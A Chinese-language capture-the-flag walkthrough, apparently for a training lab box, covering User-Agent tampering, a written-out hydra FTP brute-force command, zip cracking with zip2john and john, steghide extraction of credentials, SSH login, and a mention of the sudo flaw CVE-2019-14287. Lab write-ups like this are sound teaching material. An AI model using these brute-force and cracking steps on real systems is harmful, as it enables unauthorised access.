

访问网站需要修改User-Agent 为C才能触发到指定页面

bp抓包修改User-Agent



根据这段文字可以看到一个用户名:chris,还有弱密码,那我们就来爆一下



hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.24.83 -t 16 ftp

登录ftp



下载所有文件





根据提示这俩张图片都不是真的图片,用binwalk看一下



可以看到里面隐藏了一个zip文件,需要密码

使用john破解zip文件



zip2john 8702.zip > zip.hash //获取hash

john zip.hash //破解hash

破解出密码为alien



用7z 解压缩

7z e 8702.zip



解码这段字符串



用隐写工具steghide 验证jpg里是否有内容,Area51作为密钥



得到用户名 : james 密码 : hackerrules!



ssh登录目标靶机



得到userflag

sudo -l 查看本账号超级权限,发现不可以用bash

CVE-2019-14287:

因为box时间到了,后面就很简单,大概就参考这个

)

)

】)